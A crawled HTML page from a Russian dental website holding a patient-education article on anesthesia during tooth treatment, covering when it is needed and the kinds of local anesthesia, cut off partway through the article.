

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://estetica-stom.ru/zuby/obshhij-narkoz-pri-lechenii-zubov.html
body_size: 41766
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>Общий наркоз при лечении зубов</title>

<!-- This site is optimized with the Yoast SEO plugin v13.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Общий наркоз при лечении зубов Анестезия при лечении зубов Практически каждый человек в своей жизни сталкивается с зубной болью и знает, насколько"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://estetica-stom.ru/zuby/obshhij-narkoz-pri-lechenii-zubov.html" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://estetica-stom.ru/#website","url":"https://estetica-stom.ru/","name":"","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":"https://estetica-stom.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://estetica-stom.ru/zuby/obshhij-narkoz-pri-lechenii-zubov.html#primaryimage","inLanguage":"ru-RU","url":"https://zubneboley.ru/wp-content/uploads/anesteziya-pri-lechenii-zubov2.jpg"},{"@type":"WebPage","@id":"https://estetica-stom.ru/zuby/obshhij-narkoz-pri-lechenii-zubov.html#webpage","url":"https://estetica-stom.ru/zuby/obshhij-narkoz-pri-lechenii-zubov.html","name":"\u041e\u0431\u0449\u0438\u0439 \u043d\u0430\u0440\u043a\u043e\u0437 \u043f\u0440\u0438 \u043b\u0435\u0447\u0435\u043d\u0438\u0438 \u0437\u0443\u0431\u043e\u0432","isPartOf":{"@id":"https://estetica-stom.ru/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://estetica-stom.ru/zuby/obshhij-narkoz-pri-lechenii-zubov.html#primaryimage"},"datePublished":"2020-03-18T00:16:07+00:00","dateModified":"2020-03-18T00:16:07+00:00","author":{"@id":"https://estetica-stom.ru/#/schema/person/3e962d953c17a8c9ba3840f2787343b2"},"description":"\u041e\u0431\u0449\u0438\u0439 \u043d\u0430\u0440\u043a\u043e\u0437 \u043f\u0440\u0438 \u043b\u0435\u0447\u0435\u043d\u0438\u0438 \u0437\u0443\u0431\u043e\u0432 \u0410\u043d\u0435\u0441\u0442\u0435\u0437\u0438\u044f \u043f\u0440\u0438 \u043b\u0435\u0447\u0435\u043d\u0438\u0438 \u0437\u0443\u0431\u043e\u0432 \u041f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043a\u0430\u0436\u0434\u044b\u0439 \u0447\u0435\u043b\u043e\u0432\u0435\u043a \u0432 \u0441\u0432\u043e\u0435\u0439 \u0436\u0438\u0437\u043d\u0438 \u0441\u0442\u0430\u043b\u043a\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0441 \u0437\u0443\u0431\u043d\u043e\u0439 \u0431\u043e\u043b\u044c\u044e \u0438 \u0437\u043d\u0430\u0435\u0442, \u043d\u0430\u0441\u043a\u043e\u043b\u044c\u043a\u043e"},{"@type":["Person"],"@id":"https://estetica-stom.ru/#/schema/person/3e962d953c17a8c9ba3840f2787343b2","name":"Vitalya","image":{"@type":"ImageObject","@id":"https://estetica-stom.ru/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/9141420409f5a89d2294fb83d00a0651?s=96&d=mm&r=g","caption":"Vitalya"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			</script>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://estetica-stom.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://estetica-stom.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://estetica-stom.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.87' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-font-awesome-css'  href='https://estetica-stom.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.0.6/css/fontawesome-all.min.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://estetica-stom.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-user-content-css-css'  href='https://estetica-stom.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://estetica-stom.ru/wp-content/themes/marafon/style.css?ver=5.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://estetica-stom.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://estetica-stom.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />

<script type='text/javascript' src='https://estetica-stom.ru/wp-content/themes/marafon/js/scripts.js?ver=5.3.14'></script>
<script type='text/javascript' src='https://estetica-stom.ru/wp-content/themes/marafon/inc/likely/likely.js'></script>
<link rel='https://api.w.org/' href='https://estetica-stom.ru/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://estetica-stom.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Festetica-stom.ru%2Fzuby%2Fobshhij-narkoz-pri-lechenii-zubov.html" />
<link rel="alternate" type="text/xml+oembed" href="https://estetica-stom.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Festetica-stom.ru%2Fzuby%2Fobshhij-narkoz-pri-lechenii-zubov.html&#038;format=xml" />
            <style>
                #wpcomm .wc_new_comment{background:#00B38F;}
                #wpcomm .wc_new_reply{background:#00B38F;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-comment-left .wc-follow-user{color:#00B38F;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;}
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-top: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-top: 1px solid #dedede;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#00B38F!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wc-footer-left .wc-reply-button{border:1px solid #00B38F!important; color: #00B38F;}
                #wpcomm .wpf-cta:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#00B38F;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{background: #1ecea8; color: #ffffff; }
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{background: #aaaaaa; color: #ffffff;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{background: #999999; color: #ffffff;}
                /* FOLLOW LINK */

                #wpcomm .wc-follow{color:#777777;}
                #wpcomm .wc-follow-active{color:#ff7a00;}
                #wpcomm .wc-follow:hover i,
                #wpcomm .wc-unfollow:hover i,
                #wpcomm .wc-follow-active:hover i{color:#00B38F;}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #00B38F;}
                                .comments-area{width:auto;}
            </style>
            		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="alternate" type="application/rss+xml" title=" Feed" href="https://estetica-stom.ru/feed" /><link rel="icon" href="https://estetica-stom.ru/wp-content/uploads/2020/01/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://estetica-stom.ru/wp-content/uploads/2020/01/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://estetica-stom.ru/wp-content/uploads/2020/01/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://estetica-stom.ru/wp-content/uploads/2020/01/cropped-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body {
	font: 18px/34px 'Roboto', sans-serif !important;
    background-image: url(/wp-content/uploads/2020/01/blue-crossline.png)
}
.search-form{
	border-radius:15px !important;
	margin-top:-60px;
}
.sidebar{
	margin-top: 35px;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.single{
	background:#fff;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.description {
    width: 100%;
    margin: 0 auto;
}
.logo_name{

}

.logo_name:first-letter {
color:#d82d4e;
	font-weight: bold;
}

.logo_name {
	text-align:left;
    margin-top: 20px;
    font-size: 28px;
    font-family: unset;

    color: #3E3023;
}

.logo_desc{
	width:300px;
	    margin-top: -30px;
		text-align:center;
    font-size: 16px;
    font-family: unset;
    color: #3E3023;
}		</style>
		<script>var ajaxUrlFlatPM = "https://estetica-stom.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">

	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #1e73be;}.title, .single #toc_container .toc_title{color: #1e73be;border-left: 4px solid #1e73be;}.description{border-top: 4px solid #1e73be;}.description__title, .single .wp-caption-text, .more, a:hover{color: #1e73be;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #1e73be;}.more span{border-bottom: 1px dashed #1e73be;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #1e73be;border: 1px solid #1e73be;}#up{border-bottom-color: #1e73be;}#up:before, .commentlist .comment .reply a{border: 1px solid #1e73be;}.respond-form .respond-form__button{background-color: #1e73be;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #1e73be;}
		.m-nav{background: #1e73be;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #1e73be url(https://estetica-stom.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #1e73be;}#up:hover{border-bottom-color: #1e73be;}#up:hover:before{border: 1px solid #1e73be;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #1e73be;}.respond-form .respond-form__button:hover{background-color: #1e73be;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #1e73be;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #1e73be;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #1e73be;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}</style>
	
	<script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script>
<script type="text/javascript">
            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023 | Источник: %source%', sourcetxt: 'estetica-stom.ru'});
				});
        </script>

	
</head>
	
<body data-rsssl=1>
	
	<div id="main">
		<div class="wrapper">
			<header class="header">
				          <a href="https://estetica-stom.ru">
                                    <img   alt="" data-src="https://estetica-stom.ru/wp-content/uploads/2020/03/thumbnail_large-3.png" class="logo lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/uploads/2020/03/thumbnail_large-3.png" class="logo" alt=""></noscript>
          <div class="logo_name">Estetica-stom.ru</div><br></a><div class="logo_desc"></div>
          				<div class="m-nav">
						<!--noindex-->
	
	<!--/noindex-->
							<div class="social-icon">
							<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>						</div>
												<nav class="main-menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://estetica-stom.ru/dobavit-statyu">Добавить статью</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-347"><a href="https://estetica-stom.ru/trebovaniya">Требования к материалам</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://estetica-stom.ru/pravoobladatelyam">Правообладателям</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://estetica-stom.ru/sample-page">О сайте</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="https://estetica-stom.ru/dobavit-statyu">Добавить статью</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://estetica-stom.ru/trebovaniya">Требования к материалам</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://estetica-stom.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://estetica-stom.ru/zuby" itemprop="item"><span itemprop="name">Зубы</span></a><meta itemprop="position" content="2" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2020-03-18">18.03.2020 </time>
		
	    				    		<div class="article-wrap" itemscope itemtype="https://schema.org/Article">
						<article class="single">
						
							<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<h1>Общий наркоз при лечении зубов</h1>
<h2>Анестезия при лечении зубов</h2>
<p>Практически каждый человек в своей жизни сталкивается с зубной болью и знает, насколько неприятно это ощущение. Оно может говорить о том, что в области зубов или челюсти имеется некая патология, требующая вмешательства стоматолога. Однако, посещение стоматолога нередко откладывается из-за страха испытать те же болезненные ощущения, но уже при лечебных мероприятиях. Рассмотрим все современные виды анестезии при лечении зубов.</p>
<h2>Стоматологическое лечение без боли</h2>
<p>Несколько десятков лет назад обезболивание при выполнении стоматологических мероприятий выполнялось сравнительно редко. Поэтому у многих людей, проходивших лечение еще в советские годы, осталась стойкая ассоциация между лечением зубов и обязательным чувством боли. Такие пациенты часто боятся обращения к врачу и тянут время до совершения визита. К сожалению, в таком случае ситуация лишь усугубляется и состояние пациента требует все больших масштабов вмешательства. <br />Современная стоматология предполагает обезболивание при выполнении любого лечения, которое может быть связано с неприятными ощущениями. В целях обезболивания применяются методы местной анестезии. <br />Местная анестезия предполагает полную потерю чувствительности на определенном участке тела человека. Чаще всего в целях анестезии производится инъекция препаратов, которые затрудняют получение мозгом человека болевых импульсов с данного участка. Качественное обезболивание важно, как для пациента, так и для лечащего врача. Пациент, не испытывая боли, находится в комфортном состоянии и не напрягается. Стоматологу в свою очередь гораздо удобнее проводить лечение, если пациент ведет себя спокойно.</p>
<p style="clear: both"><noscript></noscript></p>
<p>Анестезия – уменьшение или полное исчезновение чувствительности в ротовой полости. Это достигается путем введения медикаментозных препаратов, нарушающих передачу болевого импульса в головной мозг из области проведения вмешательства.</p>
<h2>Когда анестезия обязательна</h2>
<p>В следующих случаях обезболивание перед проведением процедуры является обязательным:</p>
<ul>
<li>лечение глубокого кариеса;</li>
<li>лечение пульпита;</li>
<li>некоторые мероприятия по коррекции прикуса;</li>
<li>подготовка перед протезированием;</li>
<li>удаление зуба и другие хирургические вмешательства.</li>
</ul>
<p>Существуют и другие ситуации, когда рекомендовано обезболивание. Например, при лечении среднего кариеса также могут возникнуть болевые ощущения. В такой ситуации стоматолог ориентируется по обстоятельствам, а также по ощущениям пациента.</p>
<p><iframe  data-src="https://youtube.com/embed/JARnGlppCaY" class="lazyload" src="[data-uri]"></iframe></p>
<h2>Разновидности обезболивания</h2>
<p>Анестезия бывает общей и местной, а также подразделяется на медикаментозную и немедикаментозную. Немедикаментозное обезболивание применяется не часто и к нему относятся:</p>
<ul>
<li>электроаналгезия;</li>
<li>аудиоаналгезия;</li>
<li>компьютерная анестезия;</li>
<li>гипноз.</li>
</ul>
<h2>Местное обезболивание</h2>
<p>Местная анестезия является более предпочтительной, чем общий наркоз. Обезболивающий укол проводится перед большинством стоматологических манипуляций. Наиболее часто встречаются проверенные временем препараты Лидокаин и Новокаин, но в настоящее время существует множество и более современных анестетиков. <br />Местное обезболивание подразделяется на разновидности:</p>
<ul>
<li>аппликационная анестезия;</li>
<li>инфильтрационная анестезия;</li>
<li>инфильтрационная анестезия;</li>
<li>проводниковая анестезия;</li>
<li>внутрикостная анестезия;</li>
<li>интралигаментарная анестезия;</li>
<li>стволовая анестезия.</li>
</ul>
<p style="clear: both"><noscript></noscript></p>
<p>Аппликационная анестезия – это применение обезболивающего средства без введения его в ткани, а лишь нанесение на поверхность участка, который необходимо обезболить.</p>
<h2>Аппликационная анестезия</h2>
<p>Обезболивание при данном виде анестезии является поверхностным. Препарат на основе 10% лидокаина наносится на слизистую оболочку в виде спрея или геля. <br />Аппликационную анестезию часто используют на участке слизистой, где будет проводится инъекция. Это делает укол безболезненным для пациента.</p>
<h2>Инфильтрационное обезболивание</h2>
<p>Щадящее инъекционное обезболивание осуществляется с помощью укола в районе верхней части зубного корня. Такая анестезия используется при лечении глубокого кариеса и обезболивает лишь ограниченный участок слизистой или одного зуба. Обычно ее применяют для верхней челюсти, так как анатомические особенности костей способствуют эффективному распространению анестетика.</p>
<h2>Проводниковая анестезия</h2>
<p style="clear: both"><noscript></noscript></p>
<p>Проводниковая анестезия – это один из видов анестезии, при котором выполняется блокирование нервной передачи в той области тела, где планируется выполнение операции, что проявляется полным обездвиживанием и обезболиванием.</p>
